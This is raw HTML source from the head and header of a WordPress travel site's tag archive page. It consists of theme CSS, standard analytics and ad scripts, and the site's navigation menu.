.wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-family:'Oswald';font-weight:300}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.entry-meta-author,.comment-author.vcard{color:#333}.entry-meta-author,.comment-author.vcard{color:#333}a,blockquote,blockquote p{color:#e5380d}h1,.h1{font-size:4.2rem}h2,.h2{font-size:3.2rem}h3,.h3{font-size:2.6rem}h4,.h4,.mks_author_widget h3{font-size:2.4rem}h5,.h5,.comment-author.vcard{font-size:2.0rem}h6,.h6{font-size:1.7rem}blockquote{font-size:1.8rem}.section-title{font-size:1.6rem}.trawell-item .entry-meta a,.trawell-item .entry-meta,.trawell-post-single .entry-meta,.comment-metadata a,.widget .post-date,.widget .recentcomments,.widget .rss-date,.comment-metadata,.comment-metadata a,.mks-map-entry-meta a{color:rgba(74,74,74,1)}.trawell-item .entry-meta span:before,.trawell-post-single .entry-meta span:before{background:rgba(74,74,74,.25)}.excerpt-small,.comment-content,.widget a,.widget{font-size:1.4rem;line-height:1.5}.widget-title{font-size:1.6rem}.widget a,.trawell-breadcrumbs a:hover,.color-text a+a:before{color:#333}.display-1,.trawell-cover .archive-title{font-size:5.6rem}.display-2,.display-2-text{color:#e5380d}.trawell-msg{background:#e5380d}.trawell-msg a{color:hsla(11.94,89.26%,71.18%,1)}.trawell-msg a:hover{color:hsla(11.94,89.26%,87.78%,1)}.entry-meta a,.widget-mini a,.comment-respond .section-title+small a,.entry-title a,.fn a,.color-text span{color:#333}.widget-mini a:hover,.entry-meta a:hover,.trawell-sidebar a:hover,.trawell-item .entry-title a:hover,.mks-map-entry-header .entry-title a:hover,.fn a:hover,blockquote,.trawell-main .entry-tags a,.tagcloud a,.comment-respond .section-title+small a:hover,.mks-map-entry-meta a:hover,.color-text a{color:#e5380d}.color-text a:hover{color:hsla(11.94,89.26%,40.33%,1)}body,.section-title span,.comment-respond .section-title+small{background:#fff}.section-title:after,.widget-mini:after,.trawell-responsive-item:before{background:rgba(51,51,51,.1)}blockquote:after,.double-bounce1,.double-bounce2{background:rgba(229,56,13,.6)}.trawell-sidebar{background:#f5f5f5;-webkit-box-shadow:330px 0 0 #f5f5f5 , 680px 0 0 #f5f5f5 , 1030px 0 0 #f5f5f5 , 1380px 0 0 #f5f5f5 , 1730px 0 0 #f5f5f5 , 2080px 0 0 #f5f5f5 , 2430px 0 0 #f5f5f5 , 2780px 0 0 #f5f5f5 , 3130px 0 0 #f5f5f5;box-shadow:330px 0 0 #f5f5f5 , 680px 0 0 #f5f5f5 , 1030px 0 0 #f5f5f5 , 1380px 0 0 #f5f5f5 , 1730px 0 0 #f5f5f5 , 2080px 0 0 #f5f5f5 , 2430px 0 0 #f5f5f5 , 2780px 0 0 #f5f5f5 , 3130px 0 0 #f5f5f5}.trawell-sidebar-left .trawell-sidebar{-webkit-box-shadow:-330px 0 0 #f5f5f5 , -680px 0 0 #f5f5f5 , -1030px 0 0 #f5f5f5 , -1380px 0 0 #f5f5f5 , -1730px 0 0 #f5f5f5 , -2080px 0 0 #f5f5f5 , -2430px 0 0 #f5f5f5 , -2780px 0 0 #f5f5f5 , -3130px 0 0 #f5f5f5;box-shadow:-330px 0 0 #f5f5f5 , -680px 0 0 #f5f5f5 , -1030px 0 0 #f5f5f5 , -1380px 0 0 #f5f5f5 , -1730px 0 0 #f5f5f5 , -2080px 0 0 #f5f5f5 , -2430px 0 0 #f5f5f5 , -2780px 0 0 #f5f5f5 , -3130px 0 0 #f5f5f5}.trawell-sidebar{background:#f5f5f5}.trawell-sidebar .widget{background:#fff}.trawell-sidebar .widget,.trawell-sidebar .widget a{color:#333}.trawell-sidebar .widget .widget-title{color:#333}.trawell-sidebar .widget a:hover{color:#e80c0c}.trawell-action-close span,.trawell-action-close i{color:#333}.trawell-sidebar .widget_text p a{-webkit-box-shadow:0 1px 0 rgba(255,255,255,.7);box-shadow:0 1px 0 rgba(255,255,255,.7)}.trawell-sidebar .widget_text p a:hover{background:rgba(206,206,206,.1);box-shadow:0 1px 0 rgba(206,206,206,.7)}.widget.trawell-highlight .trawell-button{background:#e80c0c}.widget .trawell-button:hover{background:hsla(0,90.16%,40.67%,1)}.trawell-sidebar .widget.trawell-highlight{background:#e80c0c}.widget.trawell-highlight,.widget.trawell-highlight a,.widget.trawell-highlight .widget-title{color:#fff}.widget.trawell-highlight a:hover{color:#cecece}.widget_text.trawell-highlight p a{-webkit-box-shadow:0 1px 0 rgba(255,255,255,.7);box-shadow:0 1px 0 rgba(255,255,255,.7)}.widget_text.trawell-highlight p a:hover{background:rgba(206,206,206,.1);box-shadow:0 1px 0 rgba(206,206,206,.7)}.widget.trawell-highlight .trawell-button{background:hsla(0,90.16%,40.67%,1)}.widget.trawell-highlight .trawell-button:hover{background:hsla(0,90.16%,38.27%,1)}.widget.trawell-highlight input[type="text"]{border:none}.widget.trawell-highlight.widget_tag_cloud a{border-color:rgba(255,255,255,.5)}.widget.trawell-highlight .post-date,.widget.trawell-highlight .recentcomments,.widget.trawell-highlight .rss-date,.widget.trawell-highlight .comment-metadata,.widget.trawell-highlight .comment-metadata a,.widget.trawell-highlight .trawell-item .entry-meta,.widget.trawell-highlight .trawell-item .entry-meta a{color:rgba(255,255,255,.7)}.widget.trawell-highlight .trawell-item .entry-meta a:hover{color:rgba(255,255,255,1)}.widget.trawell-highlight .trawell-item .entry-meta span+span:before{background:rgba(255,255,255,.25)}input[type="number"],input[type="text"],input[type="email"],input[type="url"],input[type="tel"],input[type="password"],input[type="date"],input[type="search"],select,textarea{border-color:rgba(51,51,51,.1);color:#333}select{background:#fff}::-webkit-input-placeholder{color:rgba(51,51,51,.8)}::-moz-placeholder{color:rgba(51,51,51,.8)}:-ms-input-placeholder{color:rgba(51,51,51,.8)}:-moz-placeholder{color:rgba(51,51,51,.8)}.trawell-header ::-webkit-input-placeholder{color:rgba(255,255,255,.8)}.trawell-header ::-moz-placeholder{color:rgba(255,255,255,.8)}.trawell-header :-ms-input-placeholder{color:rgba(255,255,255,.8)}.trawell-header :-moz-placeholder{color:rgba(255,255,255,.8)}.trawell-pre-footer{background:hsla(0,83.61%,52.15%,1);color:#fff}.trawell-pre-footer .widget_meks_instagram{border-top:10px solid hsla(0,83.61%,52.15%,1)}.trawell-footer{background:#e01414;color:#fff}.trawell-footer .widget-title{color:#fff}.trawell-footer .widget a,.trawell-pre-footer a{color:#fff}.trawell-footer .widget a:hover{color:#000}.trawell-footer .trawell-button,.trawell-footer [type="submit"],.trawell-footer button{background:#000;color:#e01414}.trawell-footer .trawell-button:hover,.trawell-footer [type="submit"]:hover,.trawell-footer button:hover{background:hsla(0,0%,0%,1);color:#e01414}.trawell-footer .widget.widget_tag_cloud a{border-color:rgba(255,255,255,.3)}.trawell-footer .comment-metadata a,.trawell-footer .widget .post-date,.trawell-footer .widget .recentcomments,.trawell-footer .widget .rss-date,.trawell-footer .comment-metadata,.trawell-footer .comment-metadata a{color:rgba(255,255,255,.7)}.trawell-footer input[type="number"],.trawell-footer input[type="text"],.trawell-footer input[type="email"],.trawell-footer input[type="url"],.trawell-footer input[type="tel"],.trawell-footer input[type="password"],.trawell-footer input[type="date"],.trawell-footer input[type="search"],.trawell-footer select,.trawell-footer textarea{border-color:rgba(255,255,255,.1);color:#fff}.trawell-footer ::-webkit-input-placeholder{color:rgba(255,255,255,.8)}.trawell-footer ::-moz-placeholder{color:rgba(255,255,255,.8)}.trawell-footer :-ms-input-placeholder{color:rgba(255,255,255,.8)}.trawell-footer :-moz-placeholder{color:rgba(255,255,255,.8)}.entry-category span{background:#333}.entry-category span{color:#fff}.bypostauthor .fn:after{color:#333}body .trawell-share .meks_ess.outline a,trawell-share a,.entry-tags a,.trawell-entry .entry-content .entry-tags a{border-color:rgba(51,51,51,.1)}.comment-respond .section-title small a:before{background:rgba(51,51,51,.3)}.cat-1,.entry-category a,.widget_categories .count,.trawell-category-placeholder,.trawell-cover-color,.trawell-item.cat-item:after{background-color:#e5380d}.entry-category a:hover{background:hsla(11.94,89.26%,40.33%,1)}.trawell-button:hover,input[type="submit"]:hover,.trawell-pagination a:hover,.mks_read_more a:hover,.trawell-sidebar .mks_read_more a:hover,body div.wpforms-container-full .wpforms-form input[type="submit"]:hover,body div.wpforms-container-full .wpforms-form input[type="submit"]:focus,body div.wpforms-container-full .wpforms-form input[type="submit"]:active,body div.wpforms-container-full .wpforms-form button[type="submit"]:hover,body div.wpforms-container-full .wpforms-form button[type="submit"]:focus,body div.wpforms-container-full .wpforms-form button[type="submit"]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus{background:hsla(11.94,89.26%,40.33%,1);color:#fff}.trawell-button-hollow:hover,.trawell-main .entry-tags a:hover,.tagcloud a:hover,.trawell-entry .entry-content .entry-tags a:hover,.reply a:hover,.entry-content .trawell-paginated a:not(.trawell-button):hover,.entry-content .trawell-paginated > span,.widget .mks_autor_link_wrap a:hover{background:transparent;border-color:#e5380d;color:#e5380d}.trawell-cover .trawell-button-hollow:hover{border-color:transparent;box-shadow:inset 0 0 0 1px #fff}.trawell-button,input[type="submit"],.trawell-pagination a,.mks_read_more a,.trawell-sidebar .mks_read_more a,button,body div.wpforms-container-full .wpforms-form input[type="submit"],body div.wpforms-container-full .wpforms-form button[type="submit"],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background:#e5380d;color:#fff}.trawell-button-hollow,.comment-reply-link,.page-numbers.current,.entry-content .trawell-paginated>span,.widget .mks_autor_link_wrap a,.is-style-outline .wp-block-button__link{color:#e5380d}.trawell-button-hollow,.comment-reply-link,.page-numbers.current,.widget .mks_autor_link_wrap a,.is-style-outline .wp-block-button__link{border:1px solid rgba(51,51,51,.1);background:transparent}.trawell-cover .trawell-button{color:#fff}.trawell-cover .trawell-button-hollow{background:transparent;box-shadow:inset 0 0 0 1px rgba(255,255,255,.5)}.wp-block-button__link{background:#e5380d}pre{background:rgba(51,51,51,.05);color:#333}.no-left-padding{padding-left:0}.color-text a,.color-text a:hover{background:transparent}.mks_tab_nav_item.active{border-bottom:1px solid #fff}.mks_tabs.vertical .mks_tab_nav_item.active{border-right:1px solid #fff}.wp-block-image figcaption{color:#333}.wp-block-pullquote{border-top:2px solid #e5380d;border-bottom:2px solid #e5380d;color:#e5380d}.wp-block-pullquote.is-style-solid-color,.wp-block-pullquote.is-style-solid-color p,.wp-block-pullquote.is-style-solid-color blockquote{background:#e5380d;color:#fff}.wp-block-separator:not(.is-style-dots){border-bottom:1px solid rgba(51,51,51,.2)}.wp-block-tag-cloud a{border-color:rgba(51,51,51,.1)}.trawell-entry .entry-content .wp-block-tag-cloud a:hover,.wp-block-tag-cloud a:hover{background:transparent!important;border-color:#e5380d;color:#e5380d}.trawell-header .site-title a{text-transform:uppercase}.site-description{text-transform:none}.trawell-header a{text-transform:uppercase}.trawell-top-bar{text-transform:none}.widget-title{text-transform:uppercase}.section-title{text-transform:uppercase}.entry-title,.archive-title{text-transform:uppercase}.has-small-font-size{font-size:1.3rem}.has-large-font-size{font-size:1.9rem}.has-huge-font-size{font-size:2.4rem}@media (min-width:730px){.has-small-font-size{font-size:1.3rem}.has-normal-font-size{font-size:1.6rem}.has-large-font-size{font-size:2.4rem}.has-huge-font-size{font-size:3.2rem}}.has-trawell-acc-background-color{background-color:#e5380d}.has-trawell-acc-color{color:#e5380d}.has-trawell-txt-background-color{background-color:#333}.has-trawell-txt-color{color:#333}.has-trawell-meta-background-color{background-color:#4a4a4a}.has-trawell-meta-color{color:#4a4a4a}.has-trawell-bg-background-color{background-color:#fff}.has-trawell-bg-color{color:#fff}</style>
<link rel='stylesheet' id='meks-ads-widget-css' href='https://bigseventravel.com/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.8' type='text/css' media='all'/>
<link rel='stylesheet' id='meks_instagram-widget-styles-css' href='https://bigseventravel.com/wp-content/plugins/meks-easy-instagram-widget/css/widget.css?ver=21d84dc026e2f5bf4061dd90331fc82c' type='text/css' media='all'/>
<link rel='stylesheet' id='meks-flickr-widget-css' href='https://bigseventravel.com/wp-content/plugins/meks-simple-flickr-widget/css/style.css?ver=1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='meks-author-widget-css' href='https://bigseventravel.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.4' type='text/css' media='all'/>
<link rel='stylesheet' id='meks-social-widget-css' href='https://bigseventravel.com/wp-content/plugins/meks-smart-social-widget/css/style.css?ver=1.6.5' type='text/css' media='all'/>
<link rel='stylesheet' id='meks-themeforest-widget-css' href='https://bigseventravel.com/wp-content/plugins/meks-themeforest-smart-widget/css/style.css?ver=1.5' type='text/css' media='all'/>
<link rel='stylesheet' id='cf-front-css' href='https://bigseventravel.com/wp-content/plugins/caldera-forms/assets/build/css/caldera-forms-front.min.css?ver=1.9.6' type='text/css' media='all'/>
<script type='text/javascript' src='https://bigseventravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.10' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.10' id='ppress-select2-js'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?key=AIzaSyB2gMESepaVvi-qr25NIFtwXmpDPA0Xm50&#038;ver=1' id='mks-map-google-map-api-3-js'></script>
<script type='text/javascript' id='my_loadmore-js-extra'>//<![CDATA[
var misha_loadmore_params={"ajaxurl":"https:\/\/bigseventravel.com\/wp-admin\/admin-ajax.php","posts":"{\"tag\":\"la-cornichi\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":981,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"la-cornichi\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"posts_per_page\":12,\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\",\"trawell\":{\"header_show\":true,\"footer_show\":true,\"sidebar\":{\"position\":\"right\",\"classic\":\"trawell_default_sidebar\",\"sticky\":\"trawell_default_sticky_sidebar\"},\"show_ads\":true,\"cover\":\"none\",\"content\":{\"title\":\"Tag - la cornichi\",\"meta\":\"\",\"desc\":\"\"},\"pagination\":\"load-more\",\"layout\":\"a1\",\"loop\":\"a1-sid\",\"header\":{\"top\":[],\"layout\":\"1\",\"actions\":[\"search-drop\"],\"sticky\":\"1\",\"responsive_secondary_nav\":\"\",\"responsive_actions\":[\"search-form\"]},\"footer\":{\"prefooter\":false,\"widgets\":\"1\",\"layout\":\"3-3-3-3\"}}}","current_page":"1","max_page":"1"};
//]]></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/themes/trawell-child/loadmoreposts.js?ver=2' id='my_loadmore-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/themes/trawell-child/slickjs.js?ver=2' id='my_slick-js'></script>
<link rel="https://api.w.org/" href="https://bigseventravel.com/wp-json/"/><link rel="alternate" type="application/json" href="https://bigseventravel.com/wp-json/wp/v2/tags/981"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bigseventravel.com/xmlrpc.php?rsd"/>

<meta name="generator" content="Redux 4.4.17"/>		<meta property="fb:pages" content="717270658338393"/>
					<meta property="ia:markup_url" content="https://bigseventravel.com/the-7-most-instagrammable-spots-in-luxembourg/?ia_markup=1"/>
			
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-126291553-1','auto');ga('send','pageview');</script>

	<script>var AuthorDimValue='Big 7 Travel';</script><meta name="generator" content="Elementor 3.18.2; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<div class='code-block code-block-22' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script src="//m2d.m2.ai/pg.bigseventravel_hp.js" async></script></div>
<link rel="icon" href="https://bigseventravel.com/wp-content/uploads/2018/10/cropped-DBAC480E-1159-4EED-A6C6-3E72E36E7159-36x36.png" sizes="32x32"/>
<link rel="icon" href="https://bigseventravel.com/wp-content/uploads/2018/10/cropped-DBAC480E-1159-4EED-A6C6-3E72E36E7159-247x247.png" sizes="192x192"/>
<meta name="msapplication-TileImage" content="https://bigseventravel.com/wp-content/uploads/2018/10/cropped-DBAC480E-1159-4EED-A6C6-3E72E36E7159-278x278.png"/>
		<style type="text/css" id="wp-custom-css">.archive.tax-locations .trawell-main .single-continent .col-12.col-md-6 article.trawell-item a.entry-image img{height:390px}.archive.tax-locations .trawell-main .single-continent.more-posts article.trawell-item a.entry-image img{height:190px}.archive.category .trawell-main .trawell-cover .entry-image img,.archive.category .trawell-main .trawell-item a.entry-image img{width:100%;height:257px}.archive.category .trawell-main .trawell_posts_widget article.trawell-item a.entry-image img{height:60px}.single.single-post .trawell-main .trawell-related article.trawell-item a.entry-image img{height:217px}article.trawell-item{margin-top:30px}.code-block.code-block-26{display:flex!important;flex-wrap:wrap!important}.postid-108879 .code-block{display:none}.attachment-trawell-a4-sid{height:180px!important}.attachment-trawell-b1-sid{width:385px!important;height:217px!important;object-fit:cover}img.attachment-trawell-a2-sid{height:250px!important}.color-text a{color: #ffff;padding:3px 10px;margin:5px 5px 5px 0}.locations.trawell-main{display:block!important}.child-locations ul li{display:inline-block;padding:5px 20px;margin:10px 5px;border:1px solid #e01414;border-radius:25px;font-size:14px}body,h1,h2,h3,h4,h5,h6,p,span,ul,li,a,b{font-family:"Montserrat","Franklin Gothic Medium","Franklin Gothic","ITC Franklin Gothic",Arial,sans-serif!important}body{color:#333;font-size:1.6rem}.locations .row{margin:30px 0!important}.misha_loadmore{background-color:#e01414;border-radius:2px;display:block;text-align:center;font-size:14px;font-size:.875rem;font-weight:800;letter-spacing:1px;cursor:pointer;text-transform:uppercase;padding:15px 0;transition:background-color .2s ease-in-out , border-color .2s ease-in-out , color .3s ease-in-out;width:200px;margin:20px auto 60px auto;color:#fff;border:1px solid #e01414}.misha_loadmore:hover{background-color:transparent;border:1px solid #e01414;color:#e01414}.child-locations li:hover a,.child-locations li:hover{color:#fff;background:#e5380d}.entry-category a,.widget_categories .count,.trawell-category-placeholder,.trawell-cover-color,.trawell-item.cat-item:after{background-color:#e01414;text-transform:capitalize;font-family:"Montserrat"}.cat-1,.entry-category a,.widget_categories .count,.trawell-category-placeholder,.trawell-cover-color,.trawell-item.cat-item:after{background-color:#e5380d}.small-title .trawell-item{margin:30px 0}.trawell-item .entry-meta a,.trawell-item .entry-meta,.trawell-post-single .entry-meta,.comment-metadata a,.widget .post-date,.widget .recentcomments,.widget .rss-date,.comment-metadata,.comment-metadata a,.mks-map-entry-meta a{color:rgba(74,74,74,1)}.trawell-footer .widget_media_image{float:left;width:83px}.excerpt-small,.comment-content,.widget a,.widget{font-size:1.4rem;line-height:1.5}.hide-on-desktop{display:none}@media (min-width:1260px){.trawell-sidebar{flex:0 0 400px;max-width:400px;width:400px}}@media (max-width:767px){.attachment-trawell-b1-sid{height:100px!important}.archive.tax-locations .trawell-main .single-continent .col-12.col-md-6 article.trawell-item a.entry-image img{height:auto}.single.single-post .trawell-main .trawell-related article.trawell-item a.entry-image img{height:120px}}</style>
		

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KZVNMLD');</script>

		<script></script>
		
	<script data-cfasync="false" nonce="252bdd68-f735-4668-abfc-b2390f2eedb3">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="252bdd68-f735-4668-abfc-b2390f2eedb3";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head>
	<body class="archive tag tag-la-cornichi tag-981 wp-embed-responsive trawell-breadcrumbs-center trawell-widget-rounded trawell-pill-rounded trawell-has-sidebar trawell-sidebar-right trawell-v_1_8_1 trawell-child elementor-default elementor-kit-103712">
         
        
        <header id="trawell-header" class="trawell-header">
            <div class="container d-flex justify-content-between align-items-center">
                <div class="trawell-slot-l">
	<div class="trawell-site-branding">
    <span class="site-title h1 "><a href="https://bigseventravel.com/" rel="home"><picture class="trawell-logo"><source media="(min-width: 1024px)" srcset="https://bigseventravel.com/wp-content/uploads/2021/05/big7-logo-sm-w.png, https://bigseventravel.com/wp-content/uploads/2021/05/big7-logo-sm-w.png 2x"><source srcset="https://bigseventravel.com/wp-content/uploads/2021/05/big7-logo-sm-w.png, https://bigseventravel.com/wp-content/uploads/2021/05/big7-logo-sm-w.png 2x"><img src="https://bigseventravel.com/wp-content/uploads/2021/05/big7-logo-sm-w.png" alt="Big 7 Travel"></picture></a></span></div></div>

<div class="trawell-slot-r">
	    <nav class="menu-main-nav-menu-container"><ul id="menu-main-nav-menu" class="menu-main"><li id="menu-item-79892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79892"><a href="https://bigseventravel.com/news/">Trending</a></li>
<li id="menu-item-44962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-44962"><a href="https://bigseventravel.com/category/food/">Guides</a>
<ul class="sub-menu">
	<li id="menu-item-44966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44966"><a href="https://bigseventravel.com/category/food/">Food Guides</a></li>
	<li id="menu-item-44967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44967"><a href="https://bigseventravel.com/category/coffee/">Coffee Guides</a></li>
	<li id="menu-item-44964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44964"><a href="https://bigseventravel.com/category/bars/">Bar Guides</a></li>
	<li id="menu-item-44947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44947"><a href="https://bigseventravel.com/category/instagrammable-spots/">Instagrammable Guides</a></li>
</ul>
</li>
<li id="menu-item-97270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-97270"><a href="https://bigseventravel.com/trips/">Trips</a>
<ul class="sub-menu">
	<li id="menu-item-97271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97271"><a href="https://bigseventravel.com/car-rental/">Car Rental</a></li>
	<li id="menu-item-97706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97706"><a href="https://bigseventravel.com/hotels/">Hotels</a></li>
	<li id="menu-item-108342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108342"><a href="https://bigseventravel.com/airport-parking/">Airport Parking</a></li>
</ul>
</li>
<li id="menu-item-44951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44951"><a href="https://bigseventravel.com/locations/">Places</a>
<ul class="sub-menu">
	<li id="menu-item-44955" class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44955"><a href="https://bigseventravel.com/places/africa/">Africa</a></li>
	<li id="menu-item-44954" class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44954"><a href="https://bigseventravel.com/places/asia/">Asia</a></li>
	<li id="menu-item-44956" class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44956"><a href="https://bigseventravel.com/places/australasia/">Australasia</a></li>
	<li id="menu-item-45066" class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-45066"><a href="https://bigseventravel.com/places/caribbean/">Caribbean</a></li>
	<li id="menu-item-45063" class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-45063"><a href="https://bigseventravel.com/places/central-america/">Central America</a></li>
	<li id="menu-item-44952" class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44952"><a href="https://bigseventravel.com/places/europe/">Europe</a></li>
	<li id="menu-item-45064" class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-45064"><a href="https://bigseventravel.com/places/middle-east/">Middle East</a></li>
	<li id="menu-item-44953" class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44953"><a href="https://bigseventravel.com/places/north-america/">North America</a></li>
	<li id="menu-item-44957" class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44957"><a href="https://bigseventravel.com/places/south-america/">South America</a></li>
	<li id="menu-item-44958" class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44958"><a href="https://bigseventravel.com/places/united-states-of-america/">USA</a></li>
</ul>
</li>
</ul></nav>	<ul class="trawell-actions margin-padding-reset">
            <li class="trawell-actions-button trawell-action-search">
	<span>
		<i class="o-search-1"></i>
	</span>
    <ul class="sub-menu">
        <li>
            <form class="trawell-search-form" action="https://bigseventravel.com/" method="get"><input name="s" type="text" value="" placeholder="Type here to search..."/><button type="submit" class="trawell-button trawell-button-large">Search</button>
</form>        </li>
    </ul>
</li>    	<li class="trawell-actions-button trawell-hamburger-action">
	    <span class="trawell-hamburger">
	    	<span>Menu</span>
	        <i class="o-menu-1"></i>
	    </span>
	</li>
</ul></div>            </div>
        </header>
    
                    <div class="trawell-header trawell-header-sticky">
	<div class="container d-flex justify-content-between align-items-center">
		<div class="trawell-slot-l">
	<div class="trawell-site-branding">
    <span class="site-title h1 "><a href="https://bigseventravel.com/" rel="home"><picture class="trawell-logo"><source media="(min-width: 1024px)" srcset="https://bigseventravel.com/wp-content/uploads/2021/05/big7-logo-sm-w.png, https://bigseventravel.com/wp-content/uploads/2021/05/big7-logo-sm-w.png 2x"><source srcset="https://bigseventravel.com/wp-content/uploads/2021/05/big7-logo-sm-w.png, https://bigseventravel.com/wp-content/uploads/2021/05/big7-logo-sm-w.png 2x"><img src="https://bigseventravel.com/wp-content/uploads/2021/05/big7-logo-sm-w.png" alt="Big 7 Travel"></picture></a></span></div></div>

<div class="trawell-slot-r">
